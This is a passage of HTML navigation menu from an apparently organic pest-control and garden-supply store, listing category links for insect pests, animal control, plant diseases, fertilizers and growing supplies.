     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li class="active">
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
